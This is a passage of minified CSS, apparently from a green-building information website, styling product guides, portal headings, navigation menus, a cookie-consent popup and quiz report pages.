center;}.topic-category.sustainable-materials{background-image:url(/sites/default/files/guidance/Mazzali.jpg);}.topic-category.design-strategies{background-image:url(/sites/default/files/guidance/redbox.jpg);}.topic-category.building-science{background-image:url(/sites/default/files/guidance/rainy-raindrops.jpg);}.topic-category.project-types{background-image:url(/sites/default/files/guidance/auditorium.jpg);}.topic-category.design-process{background-image:url(/sites/default/files/guidance/design-process.jpg);}.topic-category.codes-certifications{background-image:url(/sites/default/files/guidance/chicago-river.jpg);}#greenspec-header{background-color:white;margin:20px 0 30px 0;}@media only screen and (min-width:768px){#greenspec-header{margin:0 0 30px 0;}}#greenspec-header h1,#greenspec-header p{color:rgb(92.4324324324,87.2972972973,102.7027027027);margin-left:20px;}#greenspec-header h1{font-size:20px;font-weight:700;padding-bottom:20px;color:rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px){#greenspec-header h1{font-size:40px;}}@media only screen and (min-width:992px){#greenspec-header h1{font-size:52px;}}#greenspec-header p{font-size:16px;padding-top:35px;}@media only screen and (min-width:992px){#greenspec-header p{font-size:20px;}}#greenspec-header p span{font-style:italic;font-weight:bold;margin-right:15px;display:inline-block;}#greenspec-header img{margin-top:-15px;width:150px;}@media only screen and (min-width:992px){#greenspec-header img{width:200px;}}.page-product-guidance .guide-list p{margin:0 0 1em;}.page-product-guidance .guide-list a:hover{color:black;}@media only screen and (min-width:600px) and (max-width:767px){.page-product-guidance .guide-list{column-count:2;}}@media only screen and (min-width:768px) and (max-width:991px){.page-product-guidance .guide-list{column-count:3;text-align:center;}}@media only screen and (min-width:992px){.page-product-guidance .guide-list{column-count:2;margin-top:0.8em;}.page-product-guidance .guide-list p{padding-left:15px;font-size:19px;}}@media only screen and (min-width:992px) and (min-width:768px){.page-product-guidance .guide-list p{font-size:18px;}}@media only screen and (min-width:992px) and (min-width:992px){.page-product-guidance .guide-list p{font-size:19px;}}@media only screen and (min-width:992px) and (min-width:1441px){.page-product-guidance .guide-list p{font-size:20px;}}.page-product-guidance .all-guides h4{margin-top:1em;}.page-product-guidance .all-guides h4:first-of-type{margin-top:0.5em;}.page-product-guidance .all-guides ul{margin-bottom:0;}.node-type-product-guide{}@media only screen and (min-width:768px){.node-type-product-guide .col-1{padding-right:0;}}.node-type-product-guide .outer{background-color:#6d6a84;}.node-type-product-guide .spec-this{margin-bottom:15px;display:flex;justify-content:space-between;}.node-type-product-guide .spec-this div{flex-basis:50%;background-color:white;padding:0.5em 0.75em;background-size:100% 65px;background-repeat:no-repeat;}.node-type-product-guide .spec-this div:first-of-type{margin-right:8px;background-image:url(/sites/all/themes/bg_boot/images/spec-this.svg);}.node-type-product-guide .spec-this div:first-of-type .glyphicon{color:#77ab3a;}.node-type-product-guide .spec-this div:last-of-type{margin-left:7px;background-image:url(/sites/all/themes/bg_boot/images/not-that.svg);}.node-type-product-guide .spec-this div:last-of-type .glyphicon{color:#c45127;}.node-type-product-guide .spec-this div .glyphicon{font-size:30px;float:right;}.node-type-product-guide .spec-this h3{color:white;margin:0.25em 0 1.25em;font-weight:normal;}.node-type-product-guide .spec-this ul li{margin-bottom:0.5em;}@media only screen and (min-width:768px) and (max-width:1199.99px){.node-type-product-guide .spec-this{display:block;}.node-type-product-guide .spec-this div:first-of-type{margin-right:0;}.node-type-product-guide .spec-this div:last-of-type{margin:15px 0 0;}}@media only screen and (min-width:0) and (max-width:599px){.node-type-product-guide .spec-this{display:block;}.node-type-product-guide .spec-this div:first-of-type{margin-right:0;}.node-type-product-guide .spec-this div:last-of-type{margin:15px 0 0;}}.node-type-product-guide .content-block{margin-bottom:15px;}.node-type-product-guide .content-block > div{background-color:white;padding:0.5em 1em;}@media only screen and (min-width:1440px){.node-type-product-guide .content-block > div{padding-right:20%;}}.node-type-product-guide .content-block > div:first-of-type{background-color:rgb(211.2,210,218.1);}.node-type-product-guide .content-block > div:first-of-type h3{margin:0.25em 0;font-style:italic;}.node-type-product-guide .content-block.recs li{font-weight:bold;}.node-type-product-guide .content-block h3{font-style:italic;}@media only screen and (min-width:1440px){.node-type-product-guide .well{padding-right:20%;}}.node-type-product-guide figure{margin-bottom:15px;}.node-type-product-guide .related-content{margin:15px 0;background-color:white;}.node-type-product-guide .product-table{display:table;background-color:white;width:100%;margin-bottom:15px;}.node-type-product-guide .product-table > div{display:table-row;}.node-type-product-guide .product-table > div.head{background-color:rgb(211.2,210,218.1);}.node-type-product-guide .product-table > div.head > div{border-bottom:none;}.node-type-product-guide .product-table > div > div{display:table-cell;padding:0.5em 1em;}.node-type-product-guide .product-table > div > div:last-of-type{border-left:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);}.node-type-product-guide .product-table > div > div h3{margin:0.25em 0;}.node-type-product-guide .product-table > div > div .glyphicon{float:left;display:block;padding-top:2px;}.node-type-product-guide .product-table > div > div span:last-of-type{display:block;overflow:auto;}.node-type-product-guide .product-table ul{list-style-type:none;padding-left:0;}.node-type-product-guide .product-table ul li{line-height:1.2;margin:0.5em 0 1em;}.node-type-product-guide .product-table ul li:last-of-type{margin-bottom:0.5em;}.flex-compare{margin-bottom:15px;display:flex;justify-content:space-between;}.flex-compare div{flex-basis:50%;background-color:white;}.flex-compare div:first-of-type{border-right:1px dotted rgb(92.4324324324,87.2972972973,102.7027027027);}.flex-compare h3{background-color:rgb(211.2,210,218.1);margin:0 0 0.25em;padding:0.5em 0.75em;}.flex-compare ul{padding:0.5em 0.75em;list-style-type:none;}.flex-compare ul li{margin-bottom:0.5em;}.flex-compare ul li .glyphicon{float:left;display:block;padding-top:2px;}.flex-compare ul li span:last-of-type{display:block;overflow:auto;}@media only screen and (min-width:768px) and (max-width:1199.99px){.flex-compare{display:block;}.flex-compare div:first-of-type{margin-right:0;}.flex-compare div:last-of-type{margin:15px 0 0;}}@media only screen and (min-width:0) and (max-width:599px){.flex-compare{display:block;}.flex-compare div:first-of-type{margin-right:0;}.flex-compare div:last-of-type{margin:15px 0 0;}}.flex-compare-gap div{margin-bottom:1em;}@media only screen and (min-width:1200px){.flex-compare-gap{display:flex;}.flex-compare-gap > div{flex:1 1 0;}.flex-compare-gap > div:first-of-type{margin-right:1em;}}.guide-nav ul,.guide-nav2 ul{list-style-type:none;text-transform:uppercase;padding-left:20px;border-left:1px dashed #ccc;}.guide-nav li,.guide-nav2 li{margin-bottom:1em;}.guide-nav li a:link,.guide-nav li a:visited,.guide-nav2 li a:link,.guide-nav2 li a:visited{color:white;text-decoration:none;}.guide-nav li a:link.active,.guide-nav li a:visited.active,.guide-nav2 li a:link.active,.guide-nav2 li a:visited.active{color:#E8FFD1;font-weight:600;}.guide-nav li a:link:hover,.guide-nav li a:visited:hover,.guide-nav2 li a:link:hover,.guide-nav2 li a:visited:hover{text-decoration:underline;}.guide-nav img,.guide-nav2 img{width:33px;padding-right:8px;}.guide-nav p a,.guide-nav2 p a{color:white;}.guide-nav p a:link,.guide-nav2 p a:link{text-decoration:none !important;}.guide-nav p a:hover,.guide-nav2 p a:hover{text-decoration:underline !important;}.image-promo{display:block;padding:5%;text-decoration:none !important;}.image-promo h3,.image-promo h6,.image-promo p{color:white;font-weight:normal;}.image-promo .details{display:block;padding:0.5em 0.75em;background-color:rgba(0,0,0,0.5);}.image-promo .details.light-bg{background-color:rgba(0,0,0,0.7);}.image-promo{box-shadow:none;transition:box-shadow 0.5s;}.image-promo:hover{box-shadow:0px 0px 10px 1px rgb(230.7878378378,229.5135135135,233.3364864865);transition:box-shadow 0.5s;}.image-promo.molecule{background-image:url(/sites/all/themes/bg_boot/images/home/molecule.jpg);}@media only screen and (min-width:1440px){.dp-kludge{margin-right:-23%;}}.block-icon{background-color:white;padding:0.5em 1em;}.block-icon .bg-icon{float:right;font-size:33px;color:#6D6984;}.block-icon h3{margin-top:0.4em;font-style:italic;}.greek span{opacity:0.3;}.node-type-portal .main-container{padding-top:0;}.node-type-portal .tagline-stantec{background-image:-webkit-linear-gradient(top,#383838 0%,#e8e8e8 100%);background-image:-o-linear-gradient(top,#383838 0%,#e8e8e8 100%);background-image:linear-gradient(to bottom,#383838 0%,#e8e8e8 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF383838',endColorstr='#FFE8E8E8',GradientType=0);padding:15px 10px 30px;}@media only screen and (min-width:600px) and (max-width:767px){.node-type-portal .tagline-stantec{padding:15px 80px 40px;}}@media only screen and (min-width:768px){.node-type-portal .tagline-stantec{background-image:-webkit-linear-gradient(top,#333 0%,#636363 100%);background-image:-o-linear-gradient(top,#333 0%,#636363 100%);background-image:linear-gradient(to bottom,#333 0%,#636363 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FF333333',endColorstr='#FF636363',GradientType=0);padding:10px 15px;}}@media only screen and (min-width:768px){.node-type-portal .tagline-stantec{padding:15px 20px;}}.node-type-portal .tagline-stantec{}.node-type-portal .portal-heading{padding:15px 0;}@media only screen and (min-width:1440px){.node-type-portal .portal-heading{width:90%;margin-left:5%;margin-right:5%;}}.node-type-portal .portal-heading img{margin-right:15px;width:280px;float:left;}@media only screen and (min-width:992px) and (max-width:1199px){.node-type-portal .portal-heading img{width:300px;}}@media only screen and (min-width:1200px){.node-type-portal .portal-heading img{width:320px;}}.node-type-portal .portal-heading .trending-spiel{overflow:hidden;}.node-type-portal .portal-heading h2{font-weight:normal;}.node-type-portal .portal-heading .featured-topic h1{font-size:300%;font-weight:normal;font-style:italic;}@media only screen and (min-width:768px){.node-type-portal .portal-heading .featured-topic{float:left;padding-right:15px;}.node-type-portal .portal-heading .trending-spiel{border-left:1px dotted rgb(92.4324324324,87.2972972973,102.7027027027);padding-left:15px;}}@media only screen and (min-width:1440px){.node-type-portal .portal-heading .featured-topic{padding-right:25px;}.node-type-portal .portal-heading .trending-spiel{padding-left:25px;}}.node-type-portal .lower-heading{margin-bottom:10px;}@media only screen and (min-width:768px){.node-type-portal .lower-heading{margin:20px 0 2.5em;}}.node-type-portal .lower-heading img.icon{display:none;}@media only screen and (min-width:768px){.node-type-portal .lower-heading img.icon{display:block;float:left;margin:0 15px 0 10px;width:60px;}}@media only screen and (min-width:992px){.node-type-portal .lower-heading img.icon{width:70px;}}@media only screen and (min-width:1200px){.node-type-portal .lower-heading img.icon{width:80px;}}@media only screen and (min-width:1440px){.node-type-portal .lower-heading img.icon{width:90px;}}.node-type-portal .lower-heading h2{margin:1px -15px;padding:13px 15px 5px;font-size:16px;text-transform:uppercase;background-color:#6D6984;color:#fff;font-weight:normal;}@media only screen and (min-width:600px){.node-type-portal .lower-heading h2{font-size:18px;}}@media only screen and (min-width:768px){.node-type-portal .lower-heading h2{padding:0;background-color:transparent;color:#121114;text-transform:none;display:inline-block;font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-style:italic;font-size:30px;margin:10px 0 25px;}}@media only screen and (min-width:768px){.node-type-portal .lower-heading h2{font-size:32px;margin-top:14px;}}@media only screen and (min-width:992px){.node-type-portal .lower-heading h2{margin-top:18px;}}@media only screen and (min-width:1200px){.node-type-portal .lower-heading h2{font-size:34px;margin-top:20px;}}@media only screen and (min-width:1440px){.node-type-portal .lower-heading h2{margin-top:24px;}}.node-type-portal .lower-heading .btn{margin-bottom:1em;}@media only screen and (min-width:768px){.node-type-portal .lower-heading .lower-content{overflow:hidden;}.node-type-portal .lower-heading .row{margin:0;}.node-type-portal .lower-heading .btn{margin:0 0 0 15px;}}.node-type-portal .trending{background-image:-webkit-linear-gradient(top,#ededef 0%,#fff 100%);background-image:-o-linear-gradient(top,#ededef 0%,#fff 100%);background-image:linear-gradient(to bottom,#ededef 0%,#fff 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFEDEDEF',endColorstr='#FFFFFFFF',GradientType=0);margin:1em -15px 0;padding:0 20px;}.node-type-portal .trending:last-of-type{border-bottom:1px #ededef solid;}@media only screen and (min-width:992px){.node-type-portal .trending{margin-left:-20px;margin-right:-20px;}}@media only screen and (min-width:1440px){.node-type-portal .trending{border:1px solid #999;border-radius:6px;}}.node-type-portal .trending figure{position:relative;margin-top:1em;}.node-type-portal .trending figure h5{position:absolute;margin-top:0;padding:3px 5px;line-height:2em;top:0;left:0;display:block;width:100%;background-color:rgba(0,0,0,0.5);color:white;font-weight:normal;}.node-type-portal .trending figure h5 img{padding-right:3px;height:2em;float:left;}.node-type-portal .trending h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif;font-weight:normal;margin-top:0.75em;}.node-type-portal .content-guide{padding:0.25em 0;margin-bottom:1em;}.node-type-portal .content-guide h4{text-transform:uppercase;font-size:90%;margin:1em 0 0.5em;}.node-type-portal .content-guide ul{list-style-type:circle;padding-left:1.2em;font-size:90%;}.node-type-portal .content-guide ul li{line-height:1.3;margin-bottom:0.5em;}.node-type-portal .content-guide a{margin-right:0.5em;}.node-type-portal .content-guide label{display:inline-block;margin-left:0;}.node-type-portal #principles{border:1px dotted rgb(134.4116216216,128.0648648649,147.1051351351);padding:10px 20px;border-radius:10px;}.node-type-portal #principles h3{font-style:italic;font-weight:600;}.blurry-bg{background-image:url(/sites/all/themes/bg_boot/images/spaulding-blurry2.jpg);background-size:100% 100%;padding:15px 0;}@media only screen and (min-width:768px){.blurry-bg{background-size:100% 100%;}}@media only screen and (min-width:992px){.blurry-bg{padding:30px 20px;margin-left:-20px;margin-right:-20px;}}.blurry-bg h1,.blurry-bg h2{color:#000;text-shadow:#fff 0px 0px 2px;}.blurry-bg p{color:#000;}.blurry-bg a{color:rgb(18.6,24,91.2);}.megapic2{position:relative;margin:0 -15px 1em;}.megapic2 .pictext{left:50%;padding:3%;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:90%;}.megapic2 h1{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;color:#230f5a;text-shadow:0 0 8px #E2F8F6;}.megapic2 h2{margin:0;color:#230f5a;font-size:27px;text-shadow:0 0 8px #E2F8F6;}.megapic2 h2{color:#230f5a;font-weight:600;font-size:21.6px;margin-top:1em;font-style:italic;text-shadow:0 0 8px #E3FEFF;}.megapic2 p{margin-left:-15%;margin-right:-15%;display:block;background-color:rgba(233,254,255,0.4);box-shadow:0 0 10px #fff;}@media only screen and (min-width:480px){.megapic2 h1{font-size:36.9px;}.megapic2 h2{font-size:21.6px;}}@media only screen and (min-width:768px){.megapic2{margin-top:-10px;}.megapic2 .pictext{}.megapic2 h1{font-size:41px;}.megapic2 h2{font-size:27px;}}@media only screen and (min-width:992px){.megapic2{margin:-14px -20px 1em;}.megapic2 h1{font-size:49.2px;}.megapic2 h2{font-size:32.4px;}}@media only screen and (min-width:1200px){.megapic2 h1{font-size:57.4px;}.megapic2 h2{font-size:37.8px;}}@media only screen and (min-width:1441px){.megapic2 h1{font-size:65.6px;}.megapic2 h2{font-size:43.2px;}}.testimonials blockquote{border-left:none;}.testimonials blockquote p{font-size:20px;font-style:italic;}.testimonials blockquote footer{text-align:right;font-size:16px;}.tribox{text-align:center;}@media only screen and (min-width:768px){.tribox{border:1px solid #B5ABCC;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,#f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFF5F5F5',GradientType=0);margin-bottom:1em;padding:0 8%;}.tribox .btn{margin-bottom:1em;margin-top:0.5em;}}.tribox h2{font-family:Adelle,Georgia,"Times New Roman",Times,serif !important;margin-top:0.5em;}@media only screen and (min-width:768px){.tribox h2{font-weight:normal;font-size:32px;margin-top:0.5em;margin-bottom:1em;}}.full-head{text-align:center;padding:0.5em 2em;background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,rgb(230.7878378378,229.5135135135,233.3364864865) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFE7E6E9',GradientType=0);margin-left:-20px;margin-right:-20px;font-style:italic;}@media only screen and (min-width:0) and (max-width:767px){.tribox{margin-left:-30px;margin-right:-30px;border-left:none;border-right:none;}h2.full-head{font-size:24px;margin-bottom:0;}.uniheight{height:auto !important;}}.toggle-switch{margin:0 auto;}.toggle-switch td{vertical-align:middle;}.toggle-switch .toggle-label{display:block;margin:-4px 6px 0;}#video-grid > div{position:relative;}#video-grid img{margin:0 auto 2em;}#video-grid a{text-decoration:none;}#video-grid .grid-title{position:absolute;top:40%;left:50%;transform:translate(-50%,-50%);text-align:center;}#video-grid .grid-title h3{font-weight:normal;color:white;font-size:21px;}@media only screen and (min-width:600px) and (max-width:767px){#video-grid .grid-title h3{font-size:24px;}}@media only screen and (min-width:768px) and (max-width:991px){#video-grid .grid-title h3{font-size:20px;}}@media only screen and (min-width:992px) and (max-width:1199px){#video-grid .grid-title h3{font-size:18px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#video-grid .grid-title h3{font-size:20px;}}@media only screen and (min-width:1440px){#video-grid .grid-title h3{font-size:17px;}}#video-grid .grid-title .glyphicon{font-size:180%;color:white;}.switch{position:relative;display:inline-block;width:58px;height:32px;margin-bottom:0;}.switch input{display:none;}.slider{position:absolute;cursor:pointer;top:0;left:0;right:0;bottom:0;background-color:#6D6984;-webkit-transition:0.4s;transition:0.4s;}.slider:before{position:absolute;content:"";height:24px;width:24px;left:4px;bottom:4px;background-color:white;-webkit-transition:0.4s;transition:0.4s;}input:checked + .slider{background-color:#230f5a;}input:focus + .slider{box-shadow:0 0 1px #230f5a;}input:checked + .slider:before{-webkit-transform:translateX(26px);-ms-transform:translateX(26px);transform:translateX(26px);}.slider.round{border-radius:32px;}.slider.round:before{border-radius:50%;}#admin-menu-search label.control-label{display:none;}@media only screen and (min-width:1440px){.container-fluid{width:90%;}}@media only screen and (min-width:1800px){.container-fluid{width:80%;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){.page-store .row{margin:10px;}.page-store .row .row{margin:0 -15px;}}@media only screen and (min-width:992px){.mega .row div:nth-of-type(4){clear:left;}}.solid-menus{background-color:#fff;}.solid-menus .navbar-collapse{max-height:none;}@media only screen and (max-width:767px){.solid-menus .navbar-header{background-color:#FFFFFF;}.solid-menus .navbar-header a{color:#FFFFFF;}.solid-menus .navbar-default .navbar-toggle,.solid-menus .navbar-default .navbar-toggle:focus,.solid-menus .navbar-default .navbar-toggle:hover{border-color:#355555;background-color:#FFFFFF;}.solid-menus .navbar-default .navbar-toggle.collapsed{color:#355555;border-color:#355555;background-color:#FFFFFF;}}@media only screen and (min-width:768px){.solid-menus #navbar-inner-container{padding:0;}.solid-menus .navbar-default{background-color:transparent;}}@media only screen and (min-width:992px){.solid-menus ul.navbar-nav:first-of-type{margin-left:5px;}}.solid-menus button label{padding-left:5px;margin:0;}@media only screen and (min-width:768px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{background-image:-webkit-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:-o-linear-gradient(top,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-image:linear-gradient(to bottom,rgb(222.9333333333,218.6,232.9) 0%,white 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#FFDFDBE9',endColorstr='#FFFFFFFF',GradientType=0);}}.solid-menus .dropdown-full-width-g .dropdown-menu.mega ul{list-style-type:circle;padding-left:1.5em;margin-bottom:0.5em;}@media only screen and (min-width:1200px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{left:70px;right:70px;}}@media only screen and (min-width:1440px){.solid-menus .dropdown-full-width-g .dropdown-menu.mega{left:100px;right:100px;}}.solid-menus .dropdown-menu{font-size:18px;border:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}.solid-menus .bb-2px{border-bottom-color:rgb(134.4116216216,128.0648648649,147.1051351351);}@media only screen and (min-width:768px) and (max-width:991.99px){.solid-menus ul.navbar-nav{padding-left:5px;}}#solidMenu > ul > li > a{text-transform:uppercase;font-family:jaf-bernino-sans-narrow,"Arial Narrow",AvenirNextCondensed-Medium,"Roboto Condensed",sans-serif;font-size:18px;color:rgb(67.6216216216,63.8648648649,75.1351351351);}@media only screen and (min-width:768px) and (max-width:991px){#solidMenu > ul > li > a{font-size:14px;padding:13px 12px;}}@media only screen and (min-width:992px) and (max-width:1199px){#solidMenu > ul > li > a{font-size:15px;padding:14px 12px;}}@media only screen and (min-width:1200px) and (max-width:1439.99px){#solidMenu > ul > li > a{font-size:16px;}}@media only screen and (min-width:1440px){#solidMenu > ul > li > a{font-size:18px;}}#solidMenu > ul > li.visible-xs > a{text-transform:none;}@media only screen and (min-width:768px){#solidMenu > ul > li > a:hover,#solidMenu > ul > li > a:focus{outline:none;color:#1f2898;text-decoration:underline;}}.solid-menus .navbar-static-top .navbar-right,.navbar-inverse .navbar-right{margin-right:0 !important;}@media only screen and (min-width:768px) and (max-width:991px){.solid-menus .margin-0-sm{margin-right:0;}}#nav-search{padding-left:5px;}@media only screen and (min-width:992px){#nav-search{padding-left:35px;}}@media only screen and (min-width:1200px){#nav-search{padding-left:50px;}}button#edit-submit-news-landing-page{border-color:rgb(105.7489082969,151.9585152838,51.5414847162);background-color:#77AB3A;}.page-consulting-product-vetting .spiel h4{font-family:Adelle,Georgia,"Times New Roman",Times,serif;margin:1.5em 0 0.5em;}.page-store h4 a{text-decoration:none !important;}.b-corp{margin:0 auto;width:366px;}@media only screen and (min-width:768px){.b-corp{float:right;width:200px;}}#sliding-popup{margin:0;padding:0;width:100%;z-index:99999;left:0;text-align:center;}.sliding-popup-bottom{background-color:#180C3A;}#sliding-popup .popup-content #popup-buttons{margin:0 0 1em 0;}#sliding-popup .eu-cookie-compliance-more-button{cursor:pointer;display:inline;height:auto;margin:0;padding:0;border:none;text-decoration:underline;background:none;font-size:12px;}#sliding-popup .eu-cookie-compliance-default-button{cursor:pointer;color:#fff;border:none;background:none;margin-top:1em;padding:0 8px;vertical-align:middle;font-size:14px;}#sliding-popup .eu-cookie-compliance-secondary-button,#sliding-popup .eu-cookie-compliance-hide-button,#sliding-popup .eu-cookie-compliance-more-button-thank-you,#sliding-popup .eu-cookie-withdraw-button{cursor:pointer;margin-right:5px;margin-top:1em;vertical-align:middle;overflow:visible;width:auto;background-color:#230f5a;-moz-border-radius:6px;-webkit-border-radius:6px;border-radius:6px;border:1px solid #dcdcdc;color:#fff;font-weight:bold;padding:4px 8px;text-decoration:none;font-size:14px;}#sliding-popup .eu-cookie-withdraw-button{background-color:#E7E6E9;color:#000;}#sliding-popup .eu-cookie-compliance-secondary-button:hover,#sliding-popup .eu-cookie-compliance-hide-button:hover,#sliding-popup .eu-cookie-compliance-more-button-thank-you:hover,#sliding-popup .eu-cookie-withdraw-button:hover{background-color:#6D6984;}#sliding-popup .eu-cookie-compliance-secondary-button:active,#sliding-popup .eu-cookie-compliance-hide-button:active,#sliding-popup .eu-cookie-compliance-more-button-thank-you:active,#sliding-popup .eu-cookie-withdraw-button:active{position:relative;top:1px;}#sliding-popup .popup-content #popup-text{color:#fff;float:left;font-weight:bold;margin:5px 0 0;max-width:60%;}#sliding-popup .popup-content{font-size:12px;}#sliding-popup .popup-content #popup-text h1,#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text h3,#sliding-popup .popup-content #popup-text p{color:#fff;font-size:16px;font-weight:bold;line-height:1.4;margin:0 0 5px 0;}#sliding-popup .popup-content #popup-text h1{font-size:24px;}#sliding-popup .popup-content #popup-text h3{font-size:12px;}#sliding-popup .popup-content #popup-text p{font-size:12px;display:inline;}.eu-cookie-withdraw-tab{padding:4px 7px;cursor:pointer;font-size:14px;}button.eu-cookie-withdraw-tab{display:none;}.sliding-popup-bottom .eu-cookie-withdraw-tab{border-width:1px 1px 0;border-radius:5px 5px 0 0;}.sliding-popup-top .eu-cookie-withdraw-tab{border-width:0 2px 2px;border-radius:0 0 5px 5px;}.eu-cookie-withdraw-wrapper.sliding-popup-top,.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-banner{transform:scaleY(-1);}.eu-cookie-withdraw-tab{position:absolute;top:0;transform:translate(-50%,-100%);left:50%;}.eu-cookie-withdraw-wrapper.sliding-popup-top .eu-cookie-withdraw-tab{transform:translate(-50%,-100%) scaleY(-1);}@media screen and (max-width:600px){#sliding-popup .popup-content{max-width:95%;}#sliding-popup .popup-content #popup-text{max-width:100%;}#sliding-popup .popup-content #popup-buttons{clear:both;float:none;margin:5px 0 1em;max-width:100%;}}.page-admin-quiz-reports-analysis-report #sliding-popup{display:none;}.page-admin-quiz-reports-analysis-report .rate-neutral{border-left:3px solid rgb(134.4116216216,128.0648648649,147.1051351351);padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-low{border-left:3px solid #CF371B;padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-low .quiz-percent{color:rgb(165.6,44,21.6);}.page-admin-quiz-reports-analysis-report .rate-high{border-left:3px solid #77AB3A;padding-left:0.5em;page-break-inside:avoid;}.page-admin-quiz-reports-analysis-report .rate-high .quiz-percent{color:rgb(95.2,136.8,46.4);}.page-admin-quiz-reports-analysis-report .multichoice-icon{background-image:url(/sites/all/themes/bg_boot/images/quiz-multicons.png);}.page-admin-quiz-reports-analysis-report .quiz-summary{display:flex;text-align:center;}.page-admin-quiz-reports-analysis-report .quiz-summary > div{border:1px dashed rgb(92.4324324324,87.2972972973,102.7027027027);padding:1.5em;margin-right:2em;min-width:8em;}.page-admin-quiz-reports-analysis-report .quiz-summary > div div:nth-child(1){text-transform:uppercase;}.page-admin-quiz-reports-analysis-report .quiz-summary > div div:nth-child(2){font-size:200%;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.attempts{background-color:rgb(230.7878378378,229.5135135135,233.3364864865);}.page-admin-quiz-reports-analysis-report .quiz-summary > div.passed{background-color:#dff0d8;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.failed{background-color:#f2dede;}.page-admin-quiz-reports-analysis-report .quiz-summary > div.summary{border:2px solid rgb(134.4116216216,128.0648648649,147.1051351351);border-radius:8px;}@media print{.page-admin-quiz-reports-analysis-report #solidMenus,.page-admin-quiz-reports-analysis-report .breadcrumb,.page-admin-quiz-reports-analysis-report .form-autocomplete,.page-admin-quiz-reports-analysis-report #edit-submit,.page-admin-quiz-reports-analysis-report hr{display:none;}}@media only screen and (min-width:992px){.reports-grid{display:grid;grid-template-columns:repeat(2,1fr);}}.report-item{padding:1.5em;border-bottom:1px solid rgb(230.7878378378,229.5135135135,233.3364864865);}@media only screen and (min-width:992px){.report-item:nth-child(odd){padding-left:0;}.report-item:nth-child(even){padding-right:0;}}.header-img{width:100%;position:relative;}.header-img .btn{margin-bottom:20px;}.header-img .header-img_image img{object-fit:cover;max-width:100%;}.header-img .header-img_main-container{position:absolute;height:100%;width:100%;}.header-img .header-img_container{display:flex;flex-direction:row;justify-content:space-between;height:100%;background:linear-gradient(to right,rgba(0,0,0,0.8509803922),rgba(0,0,0,0)) left/100% 100% no-repeat;}@media only screen and (min-width:768px){.header-img .header-img_container{flex-direction:row;background:linear-gradient(to right,rgba(0,0,0,0.8509803922),rgba(0,0,0,0)) left/50% 100% no-repeat;}}.header-img .header-img_content_left{flex-direction:column;justify-content:flex-start;color:white;text-align:left;}.header-img .header-img_content_left p{width:calc(95% - 21px);font-size:1.125rem;margin-left:21px;margin-top:-5px;margin-bottom:15px;line-height:1.25;}@media only screen and (min-width:600px){.header-img .header-img_content_left p{margin-left:45px;width:260px;font-size:1.25rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left p{margin-left:51px;width:420px;font-size:1.35rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left p{margin-bottom:20px;font-size:1.55rem;}}.header-img .header-img_content_left h1{color:white;padding-left:15px;padding-top:0.5rem;padding-bottom:0.5rem;font-size:2.15rem;line-height:1;margin-top:5px;border-left:8px solid white;}@media only screen and (min-width:600px){.header-img .header-img_content_left h1{padding-left:35px;margin-top:20px;font-size:2.5rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h1{margin-top:30px;font-size:3rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h1{margin-top:50px;font-size:3.75rem;border-width:16px;}}.header-img .header-img_content_left h1.authenticated{color:white;padding-left:15px;padding-top:1rem;padding-bottom:0.5rem;font-size:2.25rem;line-height:1;margin-top:5px;border-left:8px solid white;}@media only screen and (min-width:600px){.header-img .header-img_content_left h1.authenticated{padding-left:35px;margin-top:20px;font-size:2.5rem;padding-top:0.25rem;padding-bottom:0.25rem;padding-right:1.5rem;}}@media only screen and (min-width:992px){.header-img .header-img_content_left h1.authenticated{margin-top:20px;font-size:3rem;padding-top:0.25rem;padding-bottom:0.25rem;}}@media only screen and (min-width:1200px){.header-img .header-img_content_left h1.authenticated{margin-top:30px;font-size:3.75rem;border-width:16px;}}.header-img .header-img_content_left h2{color:white;font-weight:500;font-style:italic;padding-left:25px;padding-top:0;padding-bottom:0.5rem;font-size:1.5rem;line-height:1;margin-top:0;padding-right:0.5rem;}@media only screen and (min-width:600px){.header-img .header-img_content_left 